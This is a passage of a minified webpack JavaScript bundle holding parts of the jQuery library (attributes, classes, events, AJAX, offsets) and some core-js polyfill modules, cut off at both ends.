t=a.createElement("input"),e=a.createElement("select").appendChild(a.createElement("option"));t.type="checkbox",m.checkOn=""!==t.value,m.optSelected=e.selected,(t=a.createElement("input")).value="t",t.type="radio",m.radioValue="t"===t.value}();var he,de=E.expr.attrHandle;E.fn.extend({attr:function(t,e){return G(this,E.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){E.removeAttr(this,t)})}}),E.extend({attr:function(t,e,i){var n,r,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===t.getAttribute?E.prop(t,e,i):(1===s&&E.isXMLDoc(t)||(r=E.attrHooks[e.toLowerCase()]||(E.expr.match.bool.test(e)?he:void 0)),void 0!==i?null===i?void E.removeAttr(t,e):r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:(t.setAttribute(e,i+""),i):r&&"get"in r&&null!==(n=r.get(t,e))?n:null==(n=E.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!m.radioValue&&"radio"===e&&O(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,r=e&&e.match(F);if(r&&1===t.nodeType)for(;i=r[n++];)t.removeAttribute(i)}}),he={set:function(t,e,i){return!1===e?E.removeAttr(t,i):t.setAttribute(i,i),i}},E.each(E.expr.match.bool.source.match(/\w+/g),function(t,e){var i=de[e]||E.find.attr;de[e]=function(t,e,n){var r,s,a=e.toLowerCase();return n||(s=de[a],de[a]=r,r=null!=i(t,e,n)?a:null,de[a]=s),r}});var fe=/^(?:input|select|textarea|button)$/i,pe=/^(?:a|area)$/i;function ve(t){return(t.match(F)||[]).join(" ")}function ge(t){return t.getAttribute&&t.getAttribute("class")||""}function me(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(F)||[]}E.fn.extend({prop:function(t,e){return G(this,E.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[E.propFix[t]||t]})}}),E.extend({prop:function(t,e,i){var n,r,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&E.isXMLDoc(t)||(e=E.propFix[e]||e,r=E.propHooks[e]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:t[e]=i:r&&"get"in r&&null!==(n=r.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=E.find.attr(t,"tabindex");return e?parseInt(e,10):fe.test(t.nodeName)||pe.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(E.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,i,n,r,s,a,o,l=0;if(y(t))return this.each(function(e){E(this).addClass(t.call(this,e,ge(this)))});if((e=me(t)).length)for(;i=this[l++];)if(r=ge(i),n=1===i.nodeType&&" "+ve(r)+" "){for(a=0;s=e[a++];)n.indexOf(" "+s+" ")<0&&(n+=s+" ");r!==(o=ve(n))&&i.setAttribute("class",o)}return this},removeClass:function(t){var e,i,n,r,s,a,o,l=0;if(y(t))return this.each(function(e){E(this).removeClass(t.call(this,e,ge(this)))});if(!arguments.length)return this.attr("class","");if((e=me(t)).length)for(;i=this[l++];)if(r=ge(i),n=1===i.nodeType&&" "+ve(r)+" "){for(a=0;s=e[a++];)for(;n.indexOf(" "+s+" ")>-1;)n=n.replace(" "+s+" "," ");r!==(o=ve(n))&&i.setAttribute("class",o)}return this},toggleClass:function(t,e){var i=typeof t,n="string"===i||Array.isArray(t);return"boolean"==typeof e&&n?e?this.addClass(t):this.removeClass(t):y(t)?this.each(function(i){E(this).toggleClass(t.call(this,i,ge(this),e),e)}):this.each(function(){var e,r,s,a;if(n)for(r=0,s=E(this),a=me(t);e=a[r++];)s.hasClass(e)?s.removeClass(e):s.addClass(e);else void 0!==t&&"boolean"!==i||((e=ge(this))&&J.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":J.get(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+ve(ge(i))+" ").indexOf(e)>-1)return!0;return!1}});var ye=/\r/g;E.fn.extend({val:function(t){var e,i,n,r=this[0];return arguments.length?(n=y(t),this.each(function(i){var r;1===this.nodeType&&(null==(r=n?t.call(this,i,E(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=E.map(r,function(t){return null==t?"":t+""})),(e=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))})):r?(e=E.valHooks[r.type]||E.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(r,"value"))?i:"string"==typeof(i=r.value)?i.replace(ye,""):null==i?"":i:void 0}}),E.extend({valHooks:{option:{get:function(t){var e=E.find.attr(t,"value");return null!=e?e:ve(E.text(t))}},select:{get:function(t){var e,i,n,r=t.options,s=t.selectedIndex,a="select-one"===t.type,o=a?null:[],l=a?s+1:r.length;for(n=s<0?l:a?s:0;n<l;n++)if(((i=r[n]).selected||n===s)&&!i.disabled&&(!i.parentNode.disabled||!O(i.parentNode,"optgroup"))){if(e=E(i).val(),a)return e;o.push(e)}return o},set:function(t,e){for(var i,n,r=t.options,s=E.makeArray(e),a=r.length;a--;)((n=r[a]).selected=E.inArray(E.valHooks.option.get(n),s)>-1)&&(i=!0);return i||(t.selectedIndex=-1),s}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=E.inArray(E(t).val(),e)>-1}},m.checkOn||(E.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),m.focusin="onfocusin"in i;var be=/^(?:focusinfocus|focusoutblur)$/,xe=function(t){t.stopPropagation()};E.extend(E.event,{trigger:function(t,e,n,r){var s,o,l,u,c,h,d,f,v=[n||a],g=p.call(t,"type")?t.type:t,m=p.call(t,"namespace")?t.namespace.split("."):[];if(o=f=l=n=n||a,3!==n.nodeType&&8!==n.nodeType&&!be.test(g+E.event.triggered)&&(g.indexOf(".")>-1&&(m=g.split("."),g=m.shift(),m.sort()),c=g.indexOf(":")<0&&"on"+g,(t=t[E.expando]?t:new E.Event(g,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=m.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:E.makeArray(e,[t]),d=E.event.special[g]||{},r||!d.trigger||!1!==d.trigger.apply(n,e))){if(!r&&!d.noBubble&&!b(n)){for(u=d.delegateType||g,be.test(u+g)||(o=o.parentNode);o;o=o.parentNode)v.push(o),l=o;l===(n.ownerDocument||a)&&v.push(l.defaultView||l.parentWindow||i)}for(s=0;(o=v[s++])&&!t.isPropagationStopped();)f=o,t.type=s>1?u:d.bindType||g,(h=(J.get(o,"events")||{})[t.type]&&J.get(o,"handle"))&&h.apply(o,e),(h=c&&o[c])&&h.apply&&K(o)&&(t.result=h.apply(o,e),!1===t.result&&t.preventDefault());return t.type=g,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),e)||!K(n)||c&&y(n[g])&&!b(n)&&((l=n[c])&&(n[c]=null),E.event.triggered=g,t.isPropagationStopped()&&f.addEventListener(g,xe),n[g](),t.isPropagationStopped()&&f.removeEventListener(g,xe),E.event.triggered=void 0,l&&(n[c]=l)),t.result}},simulate:function(t,e,i){var n=E.extend(new E.Event,i,{type:t,isSimulated:!0});E.event.trigger(n,null,e)}}),E.fn.extend({trigger:function(t,e){return this.each(function(){E.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];if(i)return E.event.trigger(t,e,i,!0)}}),m.focusin||E.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){E.event.simulate(e,t.target,E.event.fix(t))};E.event.special[e]={setup:function(){var n=this.ownerDocument||this,r=J.access(n,e);r||n.addEventListener(t,i,!0),J.access(n,e,(r||0)+1)},teardown:function(){var n=this.ownerDocument||this,r=J.access(n,e)-1;r?J.access(n,e,r):(n.removeEventListener(t,i,!0),J.remove(n,e))}}});var we=i.location,Se=Date.now(),Ee=/\?/;E.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new i.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||E.error("Invalid XML: "+t),e};var Te=/\[\]$/,_e=/\r?\n/g,Ce=/^(?:submit|button|image|reset|file)$/i,Me=/^(?:input|select|textarea|keygen)/i;function Pe(t,e,i,n){var r;if(Array.isArray(e))E.each(e,function(e,r){i||Te.test(t)?n(t,r):Pe(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,i,n)});else if(i||"object"!==S(e))n(t,e);else for(r in e)Pe(t+"["+r+"]",e[r],i,n)}E.param=function(t,e){var i,n=[],r=function(t,e){var i=y(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(Array.isArray(t)||t.jquery&&!E.isPlainObject(t))E.each(t,function(){r(this.name,this.value)});else for(i in t)Pe(i,t[i],e,r);return n.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=E.prop(this,"elements");return t?E.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!E(this).is(":disabled")&&Me.test(this.nodeName)&&!Ce.test(t)&&(this.checked||!dt.test(t))}).map(function(t,e){var i=E(this).val();return null==i?null:Array.isArray(i)?E.map(i,function(t){return{name:e.name,value:t.replace(_e,"\r\n")}}):{name:e.name,value:i.replace(_e,"\r\n")}}).get()}});var ke=/%20/g,Oe=/#.*$/,Ae=/([?&])_=[^&]*/,Le=/^(.*?):[ \t]*([^\r\n]*)$/gm,De=/^(?:GET|HEAD)$/,ze=/^\/\//,Ie={},Ne={},je="*/".concat("*"),Fe=a.createElement("a");function Re(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,r=0,s=e.toLowerCase().match(F)||[];if(y(i))for(;n=s[r++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function $e(t,e,i,n){var r={},s=t===Ne;function a(o){var l;return r[o]=!0,E.each(t[o]||[],function(t,o){var u=o(e,i,n);return"string"!=typeof u||s||r[u]?s?!(l=u):void 0:(e.dataTypes.unshift(u),a(u),!1)}),l}return a(e.dataTypes[0])||!r["*"]&&a("*")}function Be(t,e){var i,n,r=E.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&E.extend(!0,t,n),t}Fe.href=we.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:we.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(we.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":je,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Be(Be(t,E.ajaxSettings),e):Be(E.ajaxSettings,t)},ajaxPrefilter:Re(Ie),ajaxTransport:Re(Ne),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,r,s,o,l,u,c,h,d,f,p=E.ajaxSetup({},e),v=p.context||p,g=p.context&&(v.nodeType||v.jquery)?E(v):E.event,m=E.Deferred(),y=E.Callbacks("once memory"),b=p.statusCode||{},x={},w={},S="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(c){if(!o)for(o={};e=Le.exec(s);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?s:null},setRequestHeader:function(t,e){return null==c&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==c&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)T.always(t[T.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||S;return n&&n.abort(e),_(0,e),this}};if(m.promise(T),p.url=((t||p.url||we.href)+"").replace(ze,we.protocol+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(F)||[""],null==p.crossDomain){u=a.createElement("a");try{u.href=p.url,u.href=u.href,p.crossDomain=Fe.protocol+"//"+Fe.host!=u.protocol+"//"+u.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=E.param(p.data,p.traditional)),$e(Ie,p,e,T),c)return T;for(d in(h=E.event&&p.global)&&0==E.active++&&E.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!De.test(p.type),r=p.url.replace(Oe,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(ke,"+")):(f=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(Ee.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(Ae,"$1"),f=(Ee.test(r)?"&":"?")+"_="+Se+++f),p.url=r+f),p.ifModified&&(E.lastModified[r]&&T.setRequestHeader("If-Modified-Since",E.lastModified[r]),E.etag[r]&&T.setRequestHeader("If-None-Match",E.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+je+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(v,T,p)||c))return T.abort();if(S="abort",y.add(p.complete),T.done(p.success),T.fail(p.error),n=$e(Ne,p,e,T)){if(T.readyState=1,h&&g.trigger("ajaxSend",[T,p]),c)return T;p.async&&p.timeout>0&&(l=i.setTimeout(function(){T.abort("timeout")},p.timeout));try{c=!1,n.send(x,_)}catch(t){if(c)throw t;_(-1,t)}}else _(-1,"No Transport");function _(t,e,a,o){var u,d,f,x,w,S=e;c||(c=!0,l&&i.clearTimeout(l),n=void 0,s=o||"",T.readyState=t>0?4:0,u=t>=200&&t<300||304===t,a&&(x=function(t,e,i){for(var n,r,s,a,o=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(r in o)if(o[r]&&o[r].test(n)){l.unshift(r);break}if(l[0]in i)s=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){s=r;break}a||(a=r)}s=s||a}if(s)return s!==l[0]&&l.unshift(s),i[s]}(p,T,a)),x=function(t,e,i,n){var r,s,a,o,l,u={},c=t.dataTypes.slice();if(c[1])for(a in t.converters)u[a.toLowerCase()]=t.converters[a];for(s=c.shift();s;)if(t.responseFields[s]&&(i[t.responseFields[s]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=c.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(a=u[l+" "+s]||u["* "+s]))for(r in u)if((o=r.split(" "))[1]===s&&(a=u[l+" "+o[0]]||u["* "+o[0]])){!0===a?a=u[r]:!0!==u[r]&&(s=o[0],c.unshift(o[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}(p,x,T,u),u?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(E.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(E.etag[r]=w)),204===t||"HEAD"===p.type?S="nocontent":304===t?S="notmodified":(S=x.state,d=x.data,u=!(f=x.error))):(f=S,!t&&S||(S="error",t<0&&(t=0))),T.status=t,T.statusText=(e||S)+"",u?m.resolveWith(v,[d,S,T]):m.rejectWith(v,[T,S,f]),T.statusCode(b),b=void 0,h&&g.trigger(u?"ajaxSuccess":"ajaxError",[T,p,u?d:f]),y.fireWith(v,[T,S]),h&&(g.trigger("ajaxComplete",[T,p]),--E.active||E.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,i){return E.get(t,e,i,"json")},getScript:function(t,e){return E.get(t,void 0,e,"script")}}),E.each(["get","post"],function(t,e){E[e]=function(t,i,n,r){return y(i)&&(r=r||n,n=i,i=void 0),E.ajax(E.extend({url:t,type:e,dataType:r,data:i,success:n},E.isPlainObject(t)&&t))}}),E._evalUrl=function(t){return E.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},E.fn.extend({wrapAll:function(t){var e;return this[0]&&(y(t)&&(t=t.call(this[0])),e=E(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return y(t)?this.each(function(e){E(this).wrapInner(t.call(this,e))}):this.each(function(){var e=E(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=y(t);return this.each(function(i){E(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(t){return!E.expr.pseudos.visible(t)},E.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new i.XMLHttpRequest}catch(t){}};var He={0:200,1223:204},We=E.ajaxSettings.xhr();m.cors=!!We&&"withCredentials"in We,m.ajax=We=!!We,E.ajaxTransport(function(t){var e,n;if(m.cors||We&&!t.crossDomain)return{send:function(r,s){var a,o=t.xhr();if(o.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)o[a]=t.xhrFields[a];for(a in t.mimeType&&o.overrideMimeType&&o.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)o.setRequestHeader(a,r[a]);e=function(t){return function(){e&&(e=n=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===t?o.abort():"error"===t?"number"!=typeof o.status?s(0,"error"):s(o.status,o.statusText):s(He[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=e(),n=o.onerror=o.ontimeout=e("error"),void 0!==o.onabort?o.onabort=n:o.onreadystatechange=function(){4===o.readyState&&i.setTimeout(function(){e&&n()})},e=e("abort");try{o.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),E.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return E.globalEval(t),t}}}),E.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),E.ajaxTransport("script",function(t){var e,i;if(t.crossDomain)return{send:function(n,r){e=E("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&r("error"===t.type?404:200,t.type)}),a.head.appendChild(e[0])},abort:function(){i&&i()}}});var qe,Ge=[],Xe=/(=)\?(?=&|$)|\?\?/;E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||E.expando+"_"+Se++;return this[t]=!0,t}}),E.ajaxPrefilter("json jsonp",function(t,e,n){var r,s,a,o=!1!==t.jsonp&&(Xe.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xe.test(t.data)&&"data");if(o||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(Xe,"$1"+r):!1!==t.jsonp&&(t.url+=(Ee.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return a||E.error(r+" was not called"),a[0]},t.dataTypes[0]="json",s=i[r],i[r]=function(){a=arguments},n.always(function(){void 0===s?E(i).removeProp(r):i[r]=s,t[r]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(r)),a&&y(s)&&s(a[0]),a=s=void 0}),"script"}),m.createHTMLDocument=((qe=a.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===qe.childNodes.length),E.parseHTML=function(t,e,i){return"string"!=typeof t?[]:("boolean"==typeof e&&(i=e,e=!1),e||(m.createHTMLDocument?((n=(e=a.implementation.createHTMLDocument("")).createElement("base")).href=a.location.href,e.head.appendChild(n)):e=a),s=!i&&[],(r=A.exec(t))?[e.createElement(r[1])]:(r=wt([t],e,s),s&&s.length&&E(s).remove(),E.merge([],r.childNodes)));var n,r,s},E.fn.load=function(t,e,i){var n,r,s,a=this,o=t.indexOf(" ");return o>-1&&(n=ve(t.slice(o)),t=t.slice(0,o)),y(e)?(i=e,e=void 0):e&&"object"==typeof e&&(r="POST"),a.length>0&&E.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done(function(t){s=arguments,a.html(n?E("<div>").append(E.parseHTML(t)).find(n):t)}).always(i&&function(t,e){a.each(function(){i.apply(this,s||[t.responseText,e,t])})}),this},E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){E.fn[e]=function(t){return this.on(e,t)}}),E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(t,e,i){var n,r,s,a,o,l,u=E.css(t,"position"),c=E(t),h={};"static"===u&&(t.style.position="relative"),o=c.offset(),s=E.css(t,"top"),l=E.css(t,"left"),("absolute"===u||"fixed"===u)&&(s+l).indexOf("auto")>-1?(a=(n=c.position()).top,r=n.left):(a=parseFloat(s)||0,r=parseFloat(l)||0),y(e)&&(e=e.call(t,i,E.extend({},o))),null!=e.top&&(h.top=e.top-o.top+a),null!=e.left&&(h.left=e.left-o.left+r),"using"in e?e.using.call(t,h):c.css(h)}},E.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)});var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],r={top:0,left:0};if("fixed"===E.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===E.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((r=E(t).offset()).top+=E.css(t,"borderTopWidth",!0),r.left+=E.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-E.css(n,"marginTop",!0),left:e.left-r.left-E.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===E.css(t,"position");)t=t.offsetParent;return t||St})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i="pageYOffset"===e;E.fn[t]=function(n){return G(this,function(t,n,r){var s;if(b(t)?s=t:9===t.nodeType&&(s=t.defaultView),void 0===r)return s?s[e]:t[n];s?s.scrollTo(i?s.pageXOffset:r,i?r:s.pageYOffset):t[n]=r},t,n,arguments.length)}}),E.each(["top","left"],function(t,e){E.cssHooks[e]=qt(m.pixelPosition,function(t,i){if(i)return i=Wt(t,e),$t.test(i)?E(t).position()[e]+"px":i})}),E.each({Height:"height",Width:"width"},function(t,e){E.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){E.fn[n]=function(r,s){var a=arguments.length&&(i||"boolean"!=typeof r),o=i||(!0===r||!0===s?"margin":"border");return G(this,function(e,i,r){var s;return b(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(s=e.documentElement,Math.max(e.body["scroll"+t],s["scroll"+t],e.body["offset"+t],s["offset"+t],s["client"+t])):void 0===r?E.css(e,i,o):E.style(e,i,r,o)},e,a?r:void 0,a)}})}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){E.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),E.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),E.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),E.proxy=function(t,e){var i,n,r;if("string"==typeof e&&(i=t[e],e=t,t=i),y(t))return n=l.call(arguments,2),(r=function(){return t.apply(e||this,n.concat(l.call(arguments)))}).guid=t.guid=t.guid||E.guid++,r},E.holdReady=function(t){t?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=O,E.isFunction=y,E.isWindow=b,E.camelCase=U,E.type=S,E.now=Date.now,E.isNumeric=function(t){var e=E.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},void 0===(n=function(){return E}.apply(e,[]))||(t.exports=n);var Ve=i.jQuery,Ye=i.$;return E.noConflict=function(t){return i.$===E&&(i.$=Ye),t&&i.jQuery===E&&(i.jQuery=Ve),E},r||(i.jQuery=i.$=E),E})},function(t,e,i){var n=i(62)("wks"),r=i(31),s=i(3).Symbol,a="function"==typeof s;(t.exports=function(t){return n[t]||(n[t]=a&&s[t]||(a?s:r)("Symbol."+t))}).store=n},function(t,e,i){var n=i(18),r=Math.min;t.exports=function(t){return t>0?r(n(t),9007199254740991):0}},function(t,e,i){var n=i(2),r=i(91),s=i(27),a=Object.defineProperty;e.f=i(9)?Object.defineProperty:function(t,e,i){if(n(t),e=s(e,!0),n(i),r)try{return a(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported!");return"value"in i&&(t[e]=i.value),t}},function(t,e,i){t.exports=!i(1)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){var i=t.exports={version:"2.6.1"};"number"==typeof __e&&(__e=i)},function(t,e,i){var n=i(3),r=i(15),s=i(14),a=i(31)("src"),o=Function.toString,l=(""+o).split("toString");i(10).inspectSource=function(t){return o.call(t)},(t.exports=function(t,e,i,o){var u="function"==typeof i;u&&(s(i,"name")||r(i,"name",e)),t[e]!==i&&(u&&(s(i,a)||r(i,a,t[e]?""+t[e]:l.join(String(e)))),t===n?t[e]=i:o?t[e]?t[e]=i:r(t,e,i):(delete t[e],r(t,e,i)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||o.call(this)})},function(t,e,i){var n=i(25);t.exports=function(t){return Object(n(t))}},function(t,e,i){var n=i(0),r=i(1),s=i(25),a=/"/g,o=function(t,e,i,n){var r=String(s(t)),o="<"+e;return""!==i&&(o+=" "+i+'="'+String(n).replace(a,"&quot;")+'"'),o+">"+r+"</"+e+">"};t.exports=function(t,e){var i={};i[t]=e(o),n(n.P+n.F*r(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",i)}},function(t,e){var i={}.hasOwnProperty;t.exports=function(t,e){return i.call(t,e)}},function(t,e,i){var n=i(8),r=i(30);t.exports=i(9)?function(t,e,i){return n.f(t,e,r(1,i))}:function(t,e,i){return t[e]=i,t}},function(t,e,i){var n=i(46),r=i(25);t.exports=function(t){return n(r(t))}},function(t,e,i){"use strict";var n=i(1);t.exports=function(t,e){return!!t&&n(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e){var i=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:i)(t)}},function(t,e,i){var n=i(47),r=i(30),s=i(16),a=i(27),o=i(14),l=i(91),u=Object.getOwnPropertyDescriptor;e.f=i(9)?u:function(t,e){if(t=s(t),e=a(e,!0),l)try{return u(t,e)}catch(t){}if(o(t,e))return r(!n.f.call(t,e),t[e])}},function(t,e,i){var n=i(0),r=i(10),s=i(1);t.exports=function(t,e){var i=(r.Object||{})[t]||Object[t],a={};a[t]=e(i),n(n.S+n.F*s(function(){i(1)}),"Object",a)}},function(t,e,i){var n=i(22),r=i(46),s=i(12),a=i(7),o=i(221);t.exports=function(t,e){var i=1==t,l=2==t,u=3==t,c=4==t,h=6==t,d=5==t||h,f=e||o;return function(e,o,p){for(var v,g,m=s(e),y=r(m),b=n(o,p,3),x=a(y.length),w=0,S=i?f(e,x):l?f(e,0):void 0;x>w;w++)if((d||w in y)&&(g=b(v=y[w],w,m),t))if(i)S[w]=g;else if(g)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 